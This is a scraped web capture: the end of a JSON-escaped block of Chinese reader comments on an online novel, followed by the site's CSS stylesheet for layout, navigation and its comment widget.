com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"522057\"><div class=\"com_pl_record_item_saytext\">                (\u5750\u6807166)\u7a81\u7136\u4e0d\u60f3\u4e3b\u89d2\u8d62\u4e86\uff0c\u7ef4\u65af\u5fb7\u59c6\u4eba\u6e05\u9192\u8fd8\u806a\u660e(\u4e3b\u89d2\u7684\u806a\u660e\u662f\u914d\u89d2\u964d\u667a\u7684\u806a\u660e\uff0c\u7ef4\u662f\u6b63\u5e38\u4eba\u7684\u806a\u660e)\uff0c\u8d25\u5c31\u8d25\u5728\u6ca1\u6709\u4e3b\u89d2\u5149\u73af\uff0c\u8fd9\u5c0f\u8bf4\u8981\u662f\u5230\u90a3\u79cd\u914d\u89d2\u88ab\u7a7f\u8d8a\u6216\u91cd\u751f\u7684\u5c0f\u8bf4\u91cc\u5f53\u80cc\u666f\uff0c\u4e3b\u89d2\u4e00\u5b9a\u662f\u90a3\u79cd\u8d2f\u7a7f\u5168\u6587\u7684\u6076\u6bd2\u4e07\u4eba\u8ff7\u53cd\u6d3e\uff0c\u7ed3\u5c40\u662f\u6240\u6709\u4eba\u7a81\u7136\u4e0d\u6c99\u5b50\u7cca\u773c\u775b\u8ba4\u6e05\u771f\u9762\u76ee                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-07-07<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>2<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"521933\"><div class=\"com_pl_record_item_saytext\">                \u201cBuon pomeriggio\uff0cIl mio nuovo coltello\u3002\uff08\u4e0b\u5348\u597d\u554a\uff0c\u6211\u7684\u65b0\u5200\u3002\uff09\u201d<br \/>\u3000\u3000\u8bf4\u8d77\u6765\uff0c\u8fd9\u6700\u9ad8\u5b87\u5b99\u7684\u8bed\u8a00\u8fd8\u662f\u5f53\u521d\u4ed6\u4e3a\u4e86\u542c\u61c2\u96f7\u9e23\u65f6\u4e0d\u65f6\u7684\u4f4e\u8bed\u800c\u5b66\u7684\u3002<br \/><br \/><br \/>\u6211:\uff1f\uff1f\uff1f\uff0c\u9ed1\u4eba\u95ee\u53f7\u8138<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u4f5c\u8005\u4e2d\u4e8c  &nbsp;&nbsp;2024-07-06<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u4f5c\u8005\u4e2d\u4e8c\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"521836\"><div class=\"com_pl_record_item_saytext\">                \u770b\u5b8c\u4e86\uff0c\u597d\u6d6a\u6f2b\u554a~\u633a\u597d\u770b\u7684\uff0c\u5165\u6c34\u4e0d\u4e8f                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-07-05<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"521486\"><div class=\"com_pl_record_item_saytext\">                \u739b\u4e3d\u82cf\\^O^\/                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-07-02<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"521418\"><div class=\"com_pl_record_item_saytext\">                \u554a\uff1f\u5b8c\u7ed3\u5566\uff1f                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-07-02<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"521349\"><div class=\"com_pl_record_item_saytext\">                \u5f80\u540e\u770b\u4e86\uff0c\u620f\u5267\u795e\u683c\u662f\u62a2\u6765\u7684\u3002\u4e0d\u662f\u81ea\u52a8\u7ed9\u7684                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-07-01<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"521345\"><div class=\"com_pl_record_item_saytext\">                \u592a\u82cf\u4e86\uff0c\u6211\u6709\u70b9\u53d7\u4e0d\u4e86\u4e86\u3002\u4f46\u662f\u5ffd\u7565\u8fd9\u79cd\u611f\u89c9\uff0c\u53c8\u5f88\u597d\u770b\u3002\u6cea\u76ee\u4e86                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-07-01<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: http://www.fuxsb.cc/css/main1.css
body_size: 4373
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
header,hooder,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333;}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.hooder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;height:auto;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 24px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.onefloa{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}
.novban{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.novban ul{ width:1080px;margin:0 auto;}
.novban ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.novban ul li a{ color:#fff;}
.novban ul li:hover{ background:#fff; }
.novban ul li:hover a{ color:#ff6600;}
.novban ul li.hover{ background:#fff; }
.novban ul li.hover a{ color:#ff6600;}


/*kuangjia*/
.content{ width:1080px;margin:0 auto;overflow: hidden;}
.com_ln{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.now-nav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.now-nav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.now-nav strong:hover{color:#222;}
.now-nav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nex{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nex strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nex strong:hover{color:#222;}
.new-nex span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.nex-cet{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.nex-cet strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.nex-cet strong:hover{color:#222;}
.nex-cet span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lowa{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lowa strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lowa strong:hover{color:#222;}
.lowa span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.comtq{ border:solid 1px #eaeaea;}
.comtq h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.cov-quan{ border:solid 1px #eaeaea;}
.cov-quan h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.atts{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.ccfun{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tbtls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.atts span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-by{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.conbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wz-nr{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.ttt_tm{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.bzmtit{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:35px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:35px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:35px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:35px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:35px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{ pointer-events: none;color:#333;}


/*yema*/
.art_pege{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.art_pege ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li:hover a{ color:#fff;}
.art_pege ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li.thisclass a{ color:#fff;}
.xiapage{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.xiapage ul{}

.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li:hover a{ color:#fff;}
.xiapage ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li.thisclass a{ color:#fff;}
.ymdbym{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li:hover a{ color:#fff;}
.ymdbym ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

#fuxiaoshuo {display:none;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}
/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.hooder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.novban{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.novban ul{ width:100%;margin:0px 0;padding:0 0px;}
.novban ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.novban ul li a{ color:#333;font-size:14px;font-weight:bold;}
.novban ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 10px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.content{ width:auto;margin:0 auto;overflow: hidden;}
.com_ln{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.now-nav{ padding:10px 10px;background:#f2f2f2;}
.new-nex{ padding:10px 10px;background:#f2f2f2;}
.nex-cet{ padding:10px 10px;background:#f2f2f2;}
.lowa{ padding:10px 10px;background:#f2f2f2;}
/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.comtq{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.comtq h1{ padding:10px;font-size:18px;}
.cov-quan{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.cov-quan h1{ padding:10px;font-size:18px;}
.atts{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.ccfun{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tbtls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.atts span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-by{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.conbd{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.wz-nr{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.ttt_tm{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.bzmtit{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:38px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:38px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:38px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:38px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:38px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{pointer-events: none;color:#333;}

/*????????*/
.art_pege{ padding:10px 0;margin:0 10px;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage{ padding:10px 0;margin:0 10px;}
.xiapage ul{}
.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym{ padding:10px 0;margin:0 10px;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}


.logo img{ width:67px;height:20px;}

#fuxiaoshuo {display:none;}

/*评论框*/
.com_pl {
    margin: 10px 5px;
    color: #333;
}

.com_pl_inner {
    padding: 10px 0;
}

.com_pl_post {
	width: 100%;
	position: relative;
}
.com_pl_post_form {
    border: 1px solid #8b8680;
    border-radius: 4px;
    margin-top: -4px;
    padding: 10px;
    position: relative;
    background: #ffffff;
}
.com_pl_post_form textarea {
    width: 100%;
    display: block;
    border: none;
    background: 0 0;
    resize: none;
    outline: 0;
    height: 70px;
    font-size: 14px;
    box-shadow: none;
    padding: 0;
}

.com_pl_post_form_saytext_count {
    position: absolute;
    right: 5px;
    bottom: 10px;
    font-size: 13px;
    color: #666;
    background: rgba(255,255,255,.8);
    border-radius: 10px;
    line-height: 16px;
    padding: 0 5px;
}
.com_pl_post_tools {
    height: 40px;
    line-height: 30px;
    padding-top: 8px;
}
.com_pl_post_submit_wrap {
    float: right;
    position: relative;
}

.com_pl_post_submit_wrap .uname {
    outline: 0;
    width: 120px;
    text-indent: 5px;
    height: 18px;
    padding: 4px 5px;
    border-width: 1px;
    margin-right: 5px;
    border-color: #666 #BBB #BBB #666;
}
.com_pl_post_tools a {
    display: inline-block;
    margin: 0 10px;
    cursor: pointer;
    font-weight: 800;
    font-size: 14px;
}
.com_pl_post_tools a:hover {
    color: #fff ;
    opacity: 0.8;
}

.com_pl_post_submit {
    background: #ff6600;
    color: #fff;
    border-radius: 6px 0 6px 0 ;
    padding: 0 20px;
    margin-right: 0px ;
    text-decoration: none;
    transition: all .25s ease;
    cursor: pointer;
    line-height: 30px;
}
.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}


/*评论回复*/
.com_pl_post_reply .com_pl_post_userinfo{display:none}
.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}
.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}
.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}
.com_pl_post_reply .com_pl_post_form{padding-top:10px}
.com_pl_post_reply .com_pl_post_form textarea{height:50px}
.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}



/*评论列表*/
.com_pl_record{margin:5px}
.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}
.com_pl_record_item{padding:10px 0;position:relative}
.com_pl_record_item_userinfo{overflow:hidden;}
.com_pl_record_item_userinfo a{cursor:pointer}
.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}
.com_pl_record_item_userinfo span{float:right}
.com_pl_record_item_userinfo_link img{float:left}
.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}
.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}
.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}
.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}
.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}
.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}
.com_pl_record_filter a.active{border-bottom-color:currentColor;color:currentColor}
.com_pl_record_filter a:first-child{margin-left:0}
.com_pl_record_filter a:last-child{margin-right:0}
.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}
.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}

/*顶踩按钮*/
.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}
.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(../e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}
.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}


/*信息提示*/
.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}
.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}
.com_pl_toast.active span{transform:scale(1,1);opacity:1}

/*迷你加载指示器*/
.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(../e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}
.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}

/*评论盖楼*/
.com_pl .ecomment{margin:0;padding:0}
.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}
.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}
.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}
.ecommentauthor {color:#999; font-size: 13px;}
.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}
p.ecommenttext {  font-size: 15px; line-height: 20px;}
div.ecommenttext {  font-size: 15px; line-height: 20px;}
.pl_img{width:50px;}
.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}
/*评论回复列表*/
.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}
.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}
.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}
.com_pl_record_reply_item:last-child{border-bottom:none}
.com_pl_record_reply_item_userinfo_link{float:left}
.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute;left:10px;top:auto;border-radius:2px;}
